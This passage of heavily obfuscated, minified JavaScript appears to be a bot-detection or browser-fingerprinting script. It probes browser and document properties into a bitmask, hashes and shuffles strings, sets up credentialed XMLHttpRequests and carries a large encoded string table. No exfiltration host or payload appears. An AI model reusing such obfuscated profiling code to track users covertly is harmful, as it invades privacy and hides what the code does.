(h9[Z4()[gF(V4)].apply(null,[mU,tA])])(TT()[lm(Dk)](bB,KZ,KZ,tK(tK({})),NF,gt),bW()[sF(VT)].apply(null,[ft,AA,r1,tK(tK([]))])),qt()[C4(Sn)](Qk,YA))[qt()[C4(V1)](n1,TW)](lB,X3[nK()[GW(fA)](gz,PY,QB,t9)]()),LA.pop(),dz;}break;case p3:{return this;}break;case IQ:{LA.push(Xq);try{var Cs=LA.length;var T1=tK(Td);var l1=Lk(h9[TB()[Jq(WK)].apply(null,[YB,hK,MT])](h9[qt()[C4(KZ)](rm,Fz)][Rz()[Nm(rz)](Ls,QY,fm,Tm)]),ZT(h9[Fq(typeof TB()[Jq(Rk)],'undefined')?TB()[Jq(RZ)](EZ,Lt,qB):TB()[Jq(WK)].call(null,YB,hK,tK(tK({})))](h9[qt()[C4(KZ)](rm,Fz)][nK()[GW(tt)](Tm,KF,vF,HU)]),RZ));l1+=Lk(ZT(h9[TB()[Jq(WK)](YB,hK,UT)](h9[qt()[C4(KZ)].call(null,rm,Fz)][qt()[C4(L4)].apply(null,[dq,Ls])]),X3[bW()[sF(tU)].call(null,qn,gU,XB,RZ)]()),ZT(h9[TB()[Jq(WK)].call(null,YB,hK,CT)](h9[vT(typeof qt()[C4(V4)],Lk([],[][[]]))?qt()[C4(KZ)](rm,Fz):qt()[C4(jW)].apply(null,[Un,SU])][vT(typeof Z4()[gF(Yk)],'undefined')?Z4()[gF(WK)](KT,FK):Z4()[gF(NT)].call(null,SW,IG)]),Dk));l1+=Lk(ZT(h9[TB()[Jq(WK)](YB,hK,QB)](h9[vT(typeof qt()[C4(KZ)],Lk([],[][[]]))?qt()[C4(KZ)].call(null,rm,Fz):qt()[C4(jW)](UF,ZB)][bW()[sF(V4)](M1,wn,Kn,jA)]),rG),ZT(h9[TB()[Jq(WK)].apply(null,[YB,hK,At])](h9[vT(typeof qt()[C4(Aq)],'undefined')?qt()[C4(KZ)](rm,Fz):qt()[C4(jW)].call(null,VA,jk)][mA()[Vt(Sk)](QY,Wq,fT,Gk,Y4,Tm)]),CA[Gk]));l1+=Lk(ZT(h9[TB()[Jq(WK)].apply(null,[YB,hK,ZZ])](h9[qt()[C4(KZ)](rm,Fz)][Rz()[Nm(Oq)].call(null,ZK,QY,wB,OK)]),KZ),ZT(h9[TB()[Jq(WK)].apply(null,[YB,hK,zq])](h9[qt()[C4(KZ)].apply(null,[rm,Fz])][nK()[GW(WK)](TW,MT,ls,lz)]),Rq));l1+=Lk(ZT(h9[TB()[Jq(WK)].apply(null,[YB,hK,ZZ])](h9[qt()[C4(KZ)](rm,Fz)][TT()[lm(KZ)](qA,Dk,NG,jA,NF,QY)]),rz),ZT(h9[TB()[Jq(WK)].call(null,YB,hK,NF)](h9[qt()[C4(KZ)].apply(null,[rm,Fz])][TB()[Jq(vF)](lQ,L4,tK(RZ))]),VW));l1+=Lk(ZT(h9[TB()[Jq(WK)](YB,hK,pY)](h9[qt()[C4(KZ)](rm,Fz)][nK()[GW(vF)](AW,rA,bz,UY)]),P4),ZT(h9[TB()[Jq(WK)](YB,hK,qB)](h9[qt()[C4(KZ)].call(null,rm,Fz)][nK()[GW(TW)].call(null,QB,tt,tK({}),Vz)]),fm));l1+=Lk(ZT(h9[vT(typeof TB()[Jq(RZ)],'undefined')?TB()[Jq(WK)].call(null,YB,hK,st):TB()[Jq(RZ)].call(null,nz,OA,tK(lB))](h9[qt()[C4(KZ)].call(null,rm,Fz)][nK()[GW(st)].call(null,VF,VZ,Y4,Z1)]),CA[ks]),ZT(h9[Fq(typeof TB()[Jq(IY)],Lk('',[][[]]))?TB()[Jq(RZ)](UA,Hn,PY):TB()[Jq(WK)].call(null,YB,hK,jW)](h9[qt()[C4(KZ)](rm,Fz)][TB()[Jq(TW)](bK,xm,Yn)]),k4));l1+=Lk(ZT(h9[TB()[Jq(WK)](YB,hK,tK(tK(lB)))](h9[qt()[C4(KZ)].apply(null,[rm,Fz])][Fq(typeof bW()[sF(Gk)],Lk([],[][[]]))?bW()[sF(Dk)](JF,ZZ,BF,tt):bW()[sF(Wq)](JT,Gk,jA,Rk)]),OK),ZT(h9[TB()[Jq(WK)](YB,hK,Tm)](h9[qt()[C4(KZ)](rm,Fz)][Rz()[Nm(OK)](XW,QY,Fz,JK)]),Fk));l1+=Lk(ZT(h9[TB()[Jq(WK)](YB,hK,UT)](h9[qt()[C4(KZ)](rm,Fz)][qt()[C4(Nn)].call(null,pz,Tz)]),CA[PY]),ZT(h9[TB()[Jq(WK)](YB,hK,Ln)](h9[qt()[C4(KZ)].apply(null,[rm,Fz])][TB()[Jq(st)].apply(null,[nT,xT,tU])]),Sk));l1+=Lk(ZT(h9[vT(typeof TB()[Jq(cW)],Lk('',[][[]]))?TB()[Jq(WK)].call(null,YB,hK,zm):TB()[Jq(RZ)].apply(null,[nB,vY,Dk])](h9[qt()[C4(KZ)](rm,Fz)][TT()[lm(rz)].apply(null,[WA,vF,rA,OK,cW,QY])]),NG),ZT(h9[Fq(typeof TB()[Jq(LT)],'undefined')?TB()[Jq(RZ)].apply(null,[NB,dT,VW]):TB()[Jq(WK)](YB,hK,tK(tK({})))](h9[qt()[C4(KZ)](rm,Fz)][Z4()[gF(vF)].call(null,lS,J4)]),Fz));l1+=Lk(ZT(h9[TB()[Jq(WK)](YB,hK,tK(lB))](h9[qt()[C4(KZ)](rm,Fz)][vT(typeof Ts()[OU(jW)],Lk([],[][[]]))?Ts()[OU(fq)](Us,qB,p4,QY):Ts()[OU(k4)].call(null,d1,lB,zk,M4)]),fq),ZT(h9[TB()[Jq(WK)](YB,hK,tU)](h9[qt()[C4(KZ)](rm,Fz)][qt()[C4(gU)](hU,GA)]),CA[wB]));l1+=Lk(ZT(h9[TB()[Jq(WK)].call(null,YB,hK,V1)](h9[qt()[C4(KZ)].call(null,rm,Fz)][bW()[sF(Rk)](vt,UT,Ls,IY)]),Gk),ZT(h9[Fq(typeof TB()[Jq(rG)],Lk('',[][[]]))?TB()[Jq(RZ)](FY,rn,k4):TB()[Jq(WK)].call(null,YB,hK,Ls)](h9[vT(typeof qt()[C4(vF)],Lk([],[][[]]))?qt()[C4(KZ)](rm,Fz):qt()[C4(jW)].apply(null,[pk,xT])][qt()[C4(pB)].call(null,ZW,kK)]),ks));l1+=Lk(ZT(h9[TB()[Jq(WK)](YB,hK,RZ)](h9[qt()[C4(KZ)](rm,Fz)][vT(typeof bW()[sF(cW)],Lk([],[][[]]))?bW()[sF(L4)](DU,tK(lB),Jz,tK([])):bW()[sF(Dk)](KW,tt,Kt,tK(RZ))]),PY),ZT(h9[TB()[Jq(WK)](YB,hK,GA)](h9[qt()[C4(KZ)].call(null,rm,Fz)][nK()[GW(jA)].call(null,Xz,pY,bm,n0)]),wB));l1+=Lk(ZT(h9[TB()[Jq(WK)](YB,hK,g4)](h9[qt()[C4(KZ)](rm,Fz)][Z4()[gF(TW)](gV,xT)]),IY),ZT(h9[TB()[Jq(WK)](YB,hK,L4)](h9[qt()[C4(KZ)](rm,Fz)][qt()[C4(GA)](Vg,r1)]),rT));l1+=Lk(ZT(h9[vT(typeof TB()[Jq(V4)],Lk([],[][[]]))?TB()[Jq(WK)](YB,hK,Oq):TB()[Jq(RZ)].call(null,IR,vf,Fz)](h9[qt()[C4(KZ)].apply(null,[rm,Fz])][vT(typeof qt()[C4(L4)],Lk('',[][[]]))?qt()[C4(cW)](Pg,KW):qt()[C4(jW)].apply(null,[cR,XC])]),nt),ZT(h9[TB()[Jq(WK)](YB,hK,Fz)](h9[qt()[C4(KZ)](rm,Fz)][TB()[Jq(jA)].call(null,S5,pY,tK(tK([])))]),CA[IY]));l1+=Lk(ZT(h9[TB()[Jq(WK)](YB,hK,VZ)](h9[Fq(typeof qt()[C4(pB)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[hU,zR]):qt()[C4(KZ)].apply(null,[rm,Fz])][TB()[Jq(KF)].call(null,k2,P4,CK)]),Y4),ZT(h9[TB()[Jq(WK)](YB,hK,Vj)](h9[qt()[C4(KZ)].apply(null,[rm,Fz])][TB()[Jq(Tm)](Cg,jA,g4)]),QB));l1+=Lk(Lk(ZT(h9[Fq(typeof TB()[Jq(lB)],Lk('',[][[]]))?TB()[Jq(RZ)].call(null,xj,X2,tK([])):TB()[Jq(WK)](YB,hK,Hz)](h9[nK()[GW(P4)](n2,MT,OK,r2)][nK()[GW(KF)](wC,TW,tK(tK(lB)),V3)]),hK),ZT(h9[vT(typeof TB()[Jq(Aq)],Lk('',[][[]]))?TB()[Jq(WK)].call(null,YB,hK,tK(RZ)):TB()[Jq(RZ)].apply(null,[BC,jC,tK(tK(lB))])](h9[vT(typeof qt()[C4(KF)],Lk([],[][[]]))?qt()[C4(KZ)].call(null,rm,Fz):qt()[C4(jW)](rI,RR)][qt()[C4(tt)](qC,Nn)]),LT)),ZT(h9[TB()[Jq(WK)](YB,hK,OT)](h9[qt()[C4(KZ)](rm,Fz)][TB()[Jq(bz)](HB,OT,VT)]),CT));var Uw;return Uw=l1[Fq(typeof bW()[sF(KW)],Lk([],[][[]]))?bW()[sF(Dk)](jg,tt,m5,Ls):bW()[sF(Aq)].call(null,IK,Oq,wC,p4)](),LA.pop(),Uw;}catch(Qf){LA.splice(Ql(Cs,RZ),Infinity,Xq);var tM;return tM=bW()[sF(rG)].call(null,zl,KF,XN,At),LA.pop(),tM;}LA.pop();}break;case kV:{LA.push(F1);try{var Lf=LA.length;var sM=tK([]);var Ef;return Ef=tK(tK(h9[qt()[C4(KZ)](hz,Fz)][nK()[GW(cW)](jA,Vj,tt,ws)])),LA.pop(),Ef;}catch(EJ){LA.splice(Ql(Lf,RZ),Infinity,F1);var hf;return LA.pop(),hf=tK({}),hf;}LA.pop();}break;case rD:{LA.push(fE);var l8;return l8=new (h9[TB()[Jq(Nn)](TM,fE,wB)])()[qt()[C4(bB)](Hj,Zl)](),LA.pop(),l8;}break;case l7:{var pj=cU[JH];var cv=cU[Td];LA.push(Lw);if(d8(typeof h9[nK()[GW(P4)](n2,vF,AA,NV)][nK()[GW(Tm)](kl,wB,jA,Dz)],TB()[Jq(NG)](NB,ff,tK(tK([]))))){h9[nK()[GW(P4)].call(null,n2,AA,tK(tK([])),NV)][nK()[GW(Tm)](kl,KF,nt,Dz)]=Z4()[gF(P4)].call(null,H7,g1)[Fq(typeof nK()[GW(wB)],'undefined')?nK()[GW(OK)](Fk,At,Dk,bw):nK()[GW(Gk)](jx,tK(lB),c8,tx)](pj,vT(typeof qt()[C4(jW)],Lk([],[][[]]))?qt()[C4(k4)].apply(null,[hF,V8]):qt()[C4(jW)](mw,nI))[nK()[GW(Gk)](jx,bm,tK(tK(RZ)),tx)](cv,bW()[sF(Nn)](Oz,pY,qj,ls));}LA.pop();}break;case qX:{return this;}break;case Gb:{var Aw=cU[JH];var cf=cU[Td];LA.push(k5);var r8;var S8;var UR;var jM;var H2=Fq(typeof TB()[Jq(rz)],Lk([],[][[]]))?TB()[Jq(RZ)](cE,VN,fq):TB()[Jq(wB)].apply(null,[HG,rA,OT]);var C5=Aw[nK()[GW(rA)].apply(null,[O8,tK([]),tK([]),f1])](H2);for(jM=lB;bj(jM,C5[TB()[Jq(lB)](N1,pB,zq)]);jM++){r8=Bg(vN(T5(cf,rz),CA[Rq]),C5[TB()[Jq(lB)](N1,pB,tK(tK(RZ)))]);cf*=X3[vU()[SZ(Dk)].call(null,Hz,Ig,WA,Rq)]();cf&=CA[VW];cf+=CA[fm];cf&=CA[P4];S8=Bg(vN(T5(cf,rz),CA[Rq]),C5[TB()[Jq(lB)](N1,pB,zm)]);cf*=X3[Fq(typeof vU()[SZ(rG)],Lk([],[][[]]))?vU()[SZ(rG)](R5,Zg,Y4,gU):vU()[SZ(Dk)](Hz,Ig,Ln,Rq)]();cf&=CA[VW];cf+=CA[fm];cf&=X3[bW()[sF(NG)].apply(null,[mT,PY,ks,tU])]();UR=C5[r8];C5[r8]=C5[S8];C5[S8]=UR;}var NK;return NK=C5[Fq(typeof TB()[Jq(Sk)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,XW,Fp,vG):TB()[Jq(IY)](Tg,tJ,NT)](H2),LA.pop(),NK;}break;case pL:{var xf=cU[JH];var bN=cU[Td];var VI=cU[gL];LA.push(rI);try{var tE=LA.length;var TC=tK({});var NC;return NC=JN(DL,[nK()[GW(nt)](jW,Ls,tK([]),mU),mA()[Vt(KZ)].call(null,F5,RZ,tK(RZ),KZ,lB,tU),qt()[C4(rT)].apply(null,[IO,g4]),xf.call(bN,VI)]),LA.pop(),NC;}catch(SJ){LA.splice(Ql(tE,RZ),Infinity,rI);var fC;return fC=JN(DL,[nK()[GW(nt)](jW,zJ,gU,mU),nK()[GW(CT)].apply(null,[Yp,hK,L4,gN]),qt()[C4(rT)](IO,g4),SJ]),LA.pop(),fC;}LA.pop();}break;case JL:{var Nf=cU[JH];var Ep=cU[Td];LA.push(QE);if(tK(Xl(Nf,Ep))){throw new (h9[Fq(typeof bW()[sF(ZZ)],'undefined')?bW()[sF(Dk)].call(null,jx,pF,fA,Yn):bW()[sF(Sk)](jE,GA,dI,Xz)])(mA()[Vt(NG)](Dw,tK({}),tK(tK({})),LT,zR,jW));}LA.pop();}break;case hd:{var n8=cU[JH];var Ul=cU[Td];var wN;LA.push(lI);return wN=Lk(h9[nK()[GW(VW)].call(null,hp,tK({}),tK([]),xY)][nK()[GW(pY)].call(null,gU,ZZ,tK(tK({})),Bw)](EI(h9[Fq(typeof nK()[GW(wB)],'undefined')?nK()[GW(OK)](YJ,QB,Yn,Cg):nK()[GW(VW)](hp,tK([]),VT,xY)][qt()[C4(ZZ)](Q7,qA)](),Lk(Ql(Ul,n8),RZ))),n8),LA.pop(),wN;}break;case Jb:{return this;}break;case gL:{var LM=cU[JH];var bp;LA.push(cj);return bp=JN(DL,[nK()[GW(Vj)].call(null,xT,Hz,pR,qZ),LM]),LA.pop(),bp;}break;case cX:{LA.push(qE);var xx=[nK()[GW(L4)].apply(null,[WK,rz,L4,Dn]),TB()[Jq(pB)](Bz,ZZ,WK),bW()[sF(Hz)].apply(null,[lt,Hz,P5,pB]),TB()[Jq(GA)].call(null,Qt,wK,jW),TT()[lm(NT)].apply(null,[jW,MT,Fk,OT,Y4,hm]),nK()[GW(Nn)](tU,TW,g4,DK),nK()[GW(gU)].call(null,p5,Wq,Rk,QT),TB()[Jq(cW)](PA,Sn,wU),vT(typeof bW()[sF(rT)],Lk('',[][[]]))?bW()[sF(Yn)].call(null,Dm,tK([]),Nn,tK(tK(lB))):bW()[sF(Dk)](qN,tK(tK(RZ)),S5,zq),qt()[C4(pY)].apply(null,[cF,NG]),mA()[Vt(Fk)](wG,Ln,wU,Gk,Vf,Dk),Fq(typeof bW()[sF(Yn)],Lk([],[][[]]))?bW()[sF(Dk)](VT,st,qx,PY):bW()[sF(bB)].call(null,Wz,tK(tK(RZ)),SM,g4),bW()[sF(fA)].call(null,vZ,P4,tt,tA),nK()[GW(pB)](fA,vG,KF,AF),qt()[C4(bm)].apply(null,[bU,bB]),bW()[sF(pY)].apply(null,[jZ,wn,K2,tK(lB)]),Fq(typeof Z4()[gF(Gk)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[t5,VR]):Z4()[gF(Rk)](GU,UJ),qt()[C4(tU)](IB,JR),Z4()[gF(L4)].call(null,IA,Rk),Qp()[Z8(fq)](Ow,wG,Wq,tK(RZ),tK([]),CT),vT(typeof bW()[sF(Hz)],Lk([],[][[]]))?bW()[sF(bm)].call(null,kz,tK([]),Vj,st):bW()[sF(Dk)](JC,VW,bI,tK(tK([]))),Z4()[gF(Nn)].apply(null,[f1,OM]),Z4()[gF(gU)](gW,zq),nK()[GW(GA)](JR,bB,fm,Yz),Fq(typeof Z4()[gF(hK)],Lk('',[][[]]))?Z4()[gF(NT)](QY,cl):Z4()[gF(pB)](tm,IY),Z4()[gF(GA)].call(null,Zz,K2),Fq(typeof Z4()[gF(fm)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[zx,Rj]):Z4()[gF(cW)].call(null,lS,st)];if(CE(typeof h9[TB()[Jq(Wq)](HK,fp,tK(tK({})))][qt()[C4(V4)](XT,L4)],TB()[Jq(NG)](GF,ff,tK(tK([]))))){var VJ;return LA.pop(),VJ=null,VJ;}var Kp=xx[TB()[Jq(lB)].call(null,pU,pB,Aq)];var G2=Z4()[gF(P4)](VB,g1);for(var Gf=lB;bj(Gf,Kp);Gf++){var W5=xx[Gf];if(vT(h9[TB()[Jq(Wq)].apply(null,[HK,fp,tK(tK([]))])][qt()[C4(V4)](XT,L4)][W5],undefined)){G2=Z4()[gF(P4)].call(null,VB,g1)[nK()[GW(Gk)](jx,tK([]),tK(tK({})),GN)](G2,Z4()[gF(tt)](bT,LC))[vT(typeof nK()[GW(PY)],Lk([],[][[]]))?nK()[GW(Gk)].apply(null,[jx,k4,tK(tK(lB)),GN]):nK()[GW(OK)].apply(null,[Jg,g4,tK(tK([])),Ag])](Gf);}}var gI;return LA.pop(),gI=G2,gI;}break;case XH:{var wv=cU[JH];LA.push(vf);var Wx=new (h9[TB()[Jq(Rk)](hA,XB,nt)])();var DE=Wx[Fq(typeof bW()[sF(rT)],Lk([],[][[]]))?bW()[sF(Dk)](fT,bm,zw,P4):bW()[sF(KW)].apply(null,[Kz,tK(lB),Tm,zm])](wv);var Hw=Z4()[gF(P4)].call(null,VU,g1);DE[bW()[sF(QB)](EU,NF,wU,bz)](function(kC){LA.push(Lj);Hw+=h9[qt()[C4(rG)](Ff,pF)][Fq(typeof qt()[C4(RZ)],Lk([],[][[]]))?qt()[C4(jW)](QB,tg):qt()[C4(rA)].apply(null,[Ij,Ow])](kC);LA.pop();});var TJ;return TJ=h9[Fq(typeof Z4()[gF(Wq)],'undefined')?Z4()[gF(NT)].call(null,w5,M8):Z4()[gF(Sk)](xW,k4)](Hw),LA.pop(),TJ;}break;case SV:{LA.push(zm);try{var Qj=LA.length;var Xj=tK([]);var b5;return b5=tK(tK(h9[qt()[C4(KZ)].call(null,OE,Fz)][qt()[C4(Rk)](Zj,gU)])),LA.pop(),b5;}catch(JE){LA.splice(Ql(Qj,RZ),Infinity,zm);var RI;return LA.pop(),RI=tK([]),RI;}LA.pop();}break;case db:{LA.push(t8);this[Fq(typeof Z4()[gF(AW)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[tg,Lm]):Z4()[gF(Sn)].call(null,Kk,bB)]=tK(lB);var sl=this[Z4()[gF(Hz)](YY,OT)][lB][bW()[sF(CT)](gm,AA,xm,lB)];if(Fq(nK()[GW(CT)](Yp,V4,Tm,BY),sl[vT(typeof nK()[GW(bB)],'undefined')?nK()[GW(nt)](jW,qB,wB,Kf):nK()[GW(OK)](kw,zq,pR,l2)]))throw sl[qt()[C4(rT)](Jt,g4)];var KI;return KI=this[nK()[GW(pF)](bl,rT,vF,Tk)],LA.pop(),KI;}break;case xV:{var E5=cU[JH];var XJ=CA[p4];LA.push(fK);for(var gK=lB;bj(gK,E5[TB()[Jq(lB)].call(null,dn,pB,p4)]);gK++){XJ=gp(EI(XJ,LT),E5[Z4()[gF(fq)].apply(null,[YF,tt])](gK));}var rx;return rx=Bf(XJ,lB)[bW()[sF(Aq)](Gn,pR,wC,vn)](rA),LA.pop(),rx;}break;case DX:{var ER=cU[JH];LA.push(Ex);var SI=h9[vT(typeof bW()[sF(VW)],Lk([],[][[]]))?bW()[sF(VW)].call(null,NW,tK(tK({})),Yl,zq):bW()[sF(Dk)](YR,tK(tK(lB)),Rv,fq)](ER);var dx=[];for(var jv in SI)dx[Z4()[gF(rG)](NZ,p4)](jv);dx[qt()[C4(VT)](Zt,CK)]();var LN;return LN=function nC(){LA.push(Z1);for(;dx[TB()[Jq(lB)](G4,pB,pR)];){var Xw=dx[Z4()[gF(fA)].call(null,HJ,PY)]();if(AR(Xw,SI)){var nM;return nC[TB()[Jq(fq)].apply(null,[D8,TN,Vj])]=Xw,nC[Z4()[gF(Sn)](ZW,bB)]=tK(CA[RZ]),LA.pop(),nM=nC,nM;}}nC[Z4()[gF(Sn)](ZW,bB)]=tK(lB);var pv;return LA.pop(),pv=nC,pv;},LA.pop(),LN;}break;case pO:{var Tw=cU[JH];LA.push(Xv);try{var cN=LA.length;var m8=tK({});if(Fq(Tw[vT(typeof TB()[Jq(wB)],Lk([],[][[]]))?TB()[Jq(Wq)](DN,fp,KW):TB()[Jq(RZ)](LJ,Xg,vF)][TT()[lm(Oq)].apply(null,[UJ,tK(tK(lB)),VW,pB,VZ,WE])],undefined)){var v8;return v8=Z4()[gF(st)](Lz,pB),LA.pop(),v8;}if(Fq(Tw[vT(typeof TB()[Jq(QB)],Lk('',[][[]]))?TB()[Jq(Wq)](DN,fp,RZ):TB()[Jq(RZ)](CC,MN,tK(tK([])))][TT()[lm(Oq)](UJ,vG,VW,WK,Sn,WE)],tK([]))){var ZC;return ZC=vT(typeof bW()[sF(Oq)],Lk([],[][[]]))?bW()[sF(rG)].apply(null,[Wm,Yn,XN,Wq]):bW()[sF(Dk)].call(null,OI,Rq,sC,JK),LA.pop(),ZC;}var lJ;return lJ=Fq(typeof Z4()[gF(Sn)],Lk([],[][[]]))?Z4()[gF(NT)].call(null,vJ,jE):Z4()[gF(Rq)](OY,jx),LA.pop(),lJ;}catch(kf){LA.splice(Ql(cN,RZ),Infinity,Xv);var Z5;return Z5=Z4()[gF(jA)].apply(null,[TI,pR]),LA.pop(),Z5;}LA.pop();}break;case PX:{LA.push(FR);var Qv;return Qv=tK(tK(h9[qt()[C4(KZ)](kk,Fz)][mA()[Vt(rA)].apply(null,[fM,KW,wn,VW,Tz,NG])])),LA.pop(),Qv;}break;case NL:{LA.push(M4);var p2;return p2=Qp()[Z8(rA)](Wq,CM,k4,tK(lB),Ln,NG),LA.pop(),p2;}break;case I9:{var Ol;LA.push(BM);return Ol=Fq(typeof h9[qt()[C4(KZ)].apply(null,[HF,Fz])][Ts()[OU(Fz)](pY,zq,Sk,Yv)],Fq(typeof Z4()[gF(Y4)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[hl,Vv]):Z4()[gF(rA)](wI,UT))||Fq(typeof h9[qt()[C4(KZ)].call(null,HF,Fz)][qt()[C4(Wq)].apply(null,[lq,bm])],Z4()[gF(rA)](wI,UT))||Fq(typeof h9[qt()[C4(KZ)](HF,Fz)][TB()[Jq(tt)](Ll,bm,ks)],Z4()[gF(rA)].call(null,wI,UT)),LA.pop(),Ol;}break;}};var jN=function(){mx=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var kv=function(){return l5.apply(this,[CV,arguments]);};var Gv=function(nj){if(nj===undefined||nj==null){return 0;}var zp=nj["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return zp["length"];};var f5=function(){var rJ;if(typeof h9["window"]["XMLHttpRequest"]!=='undefined'){rJ=new (h9["window"]["XMLHttpRequest"])();}else if(typeof h9["window"]["XDomainRequest"]!=='undefined'){rJ=new (h9["window"]["XDomainRequest"])();rJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof h9["Function"])this["onreadystatechange"]();};}else{rJ=new (h9["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof rJ["withCredentials"]!=='undefined'){rJ["withCredentials"]=true;}return rJ;};var vK=function(gJ){var mI=gJ%4;if(mI===2)mI=3;var BI=42+mI;var GI;if(BI===42){GI=function FN(Dj,CN){return Dj*CN;};}else if(BI===43){GI=function Vw(Fw,Pf){return Fw+Pf;};}else{GI=function FM(lC,dC){return lC-dC;};}return GI;};var wR=function(){return l5.apply(this,[XH,arguments]);};var mj=function(){fI=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Np=function(){return l5.apply(this,[s9,arguments]);};var JM=function(dE,xN){return dE>=xN;};var W8=function(Mg){return ~Mg;};var ME=function(){return l5.apply(this,[JL,arguments]);};var X3;var NR=function(){return ["*\'1N","!_:$","\v;%","[\v\">;D\x00","7E\x07\r+","!X","G0_\thw\b;G\v\fuw:\b7\v=>\x00\x07r_H-2N<H\f*3N=E\t&9\x401C.4 XN\x07:#\t6NN\x07)w\b7\v\"\t;>\x00QrY(2\x40","\n$B\r\r\"8\t=E","\f.9\n",">^"," \x07&C","*&N:\"2( F","\"D\x07;24+[\v",";X/=6","]\x07\f*8","&$)<N\t;8&\'E\r&8\x00","\"N","\r;\x07&D\x3f2!","5<Bo\x07+N","8>\x00=\\","(","<26;X\x07\n#2!>R","_\r!",",%!d(>\x00)!D\t;2\n","}\x3f3kWM","\v","~b^","\rB\x00 <\v"," \v9B&$\x07;G\x0764<L\v",",;7","_$  \vJ\r","0`y\v+2 "," /!c!6\r!eZ)\" /\"_Z)\" /!aL-\n(aL-G4S3|[-d\vj4\b(X-d\"q)\f8\bs$*e86eV*\" /&1,.:g;*)j<-ea\\-Y/\"\x3f\\/.,d,3s:;\"j)\n<0| -Qz/*`*j/)/&\x3f\\/+e\'8mV)-f\n$\"\x07S\r)|0\"gV)<(4\x3f\\/!+W46c$-:\bg;*&Y8b)/!b\\\n$&S\r) /!~[!6\r!\x40(\t -U\x3f\\/+*;+8aZ);&$\\/+*;+8eZ)\" /#\b\x400V!\x40(\" /\'0l8d<a\\)G$\rl /!~<!9 /#\b\x40\rV!\x40(\" /+\v\x00,< \bl8*+V!&z+)3Z\b$\\/+*;(O0YV)92\\*Q9 /#\b\x40;V!j*|0-Oj$^]Y8b)/!f9\n$$\vC\r) /!J$!6\r!\x401\t -j$\x3f/\r!\x3f\\/+;#8a);\\-]\" /##0!|XG$8\x07S\r) /!r!:\r!E,\x07\t -U\x3f\\/+;+8g\n$S\r):\r!\x40_\t -U\x3f\\/+*\'8g\n$2y\r):\r!G$\x07\t -Oj$8%;\"j-G$3i\r)\" /\v \f\bF\n\x07.3eW1s$8R6(\\*$VYV):42\\-G$+\x07Z)9 /\'\x07<.\x00[&z+)3Z\x07}eZ)9 /#1l\x07\n80l3V!&z+)5V!E\n-:<6)\r$\v|\r! X$Pc>Z!$\\//d<3|[;+!IV);aL-G446c$-:\vQz/*;\f$\\/+.<V8gV):0aL-G$$\vY;*)Oj$&\x3f\r!$\\/+\x00\"gV)<80&z+)5V!E\t -j*\rV!F4:\" /&1,.:g;*)Oj$:\x00\r!+L-G$33i\r)|0-j$[\r!$\\/+;)j4\x00[6l5V!E\n:. \r!j/,\"<j/,\x07Oj$:\x005V!E\n:| *gV);$\x3f\\/-,83eV);/!M_/$8q))Oj$\\%V!E\" /\'0l8d<a\\)G$S\x07MA1j/) (j/,)\x07Oj$:\x005V!E\n:| *gV);$\x3f\\/-,83eV);/!M_/$8OZ)|0!Oj$[1AUj/) 6}IV)9\n2\\$/#aV)7g\n$C\r):\r!F!\t -U\x3f\\/+g\x3f8g\n$\x00i\r):\r!F#[\t -U\x3f\\/+<V8g\n$%\x07S\r):\r!F<!\t -U\x3f\\/+<\t8g\n$i\r):\r!\x40!\t -U\x3f\\/+78g\n$)3i\r)\" /!$\\/+-78a)e<6_Z)9 /)\blW+\x00_\f0E=\n_\n1F8\x00+8&0l8\x00[Pa\\-Y/\"$\\/+.\t8eZ.|0AOZ,).;\f$\\/+g\x3f8gV)\r_\b6l\x07\n$1OV)|0-Oj<&<\x3f\\/,eWa\\-Y/\"$\\/+,\x3f8eZ+9 /#\vQ\r0Z\"aL\r\b\"Oj<&<\x3f\\//,:(\blW| -Qz/))nZ!$\\/-\x00(P3a)\r\x0040W| -Qz/*5V!G48\t *OZ)9 /%|(X.!c ,9:g;*&_Z)|0\"gV)\r_\b6l\x07\n 0\b;\"j\'9 /#:|0*_Z)9 /)1l(,e8*0E=Y/#$\\/+g\x3f8eZ*`V!E,-)`V!E,-\t ,j/.\x005V!G\n- /!|\v]9 /#3n\x07\n<\bs<.-8\b|[X,g$Ul(:(\bOV*$!j/.nZ-<L/)\x3fA$\\/+#8mV)8Y$\\/+,<j/. %Oj$\x07!\x40(=$*G8=W/<.| )1j/)8aL\r-|Oj$\r!\n\\/)\r5XOj$\x3f`V!F#[V!j62:5V!F!\" /(\vF(83OV*$!j/.=#Z$\\/+<\t8gV)<4aL-G446c$-:\vQz/*9 /#\x40\b\rV!G X,:\b;*)Oj$%Z!$\\//d<3|[;+!x;9 /#0n0V!F%|0-Oj$,%;\"j)G$.\vB9G$.\vC\r)9 /#|\"\rV!\x4088;+!IV)<)\\*\r\r%V!\x40!\" /\'0l8d<a\\(\r /!j#!-G$)h9G$)i\r)`V!j42|0-j$\'\r!aLG$/\x07| /!n!:\r!F\'\t -U\x3f\\/++8g\n$C\r):\r!G,\x07\t -U\x3f\\/+-<\x3f8g\n$S\r)9 /#n\x07G$/\x07OV*9 /#\vA/0V!G$\x079 /#\x07F\x07\n4\b|[+IV)<[2}V*\" /+\v\x00,< \bl8*+V!&z+)V!G8:\t -Oj$Z!aL\rV!c,\x00,9 \f|[X;+!YV);82&YV)<<4$\\/+(\vYV)9$7\\-G$\vgV);824V):\'aL*\r\f#Z!$\\/!,(18\"-9=Qz/+|0 O$\\/+(\vdIV);,\\-G$7V)<[)dIV);82IV):\'aL*\r\f#Z!$\\/!,(18\"-9=Qz/+|0\nO0YV):[%\\-G$33a)\r:\f0F\nX.V\"$\\/+-<=Oj$9.V!E$\x3f)|\x00gV)\r_\b6l\x07\n \b\vE>;\"j&G9 /#1\r0V!G$\x079 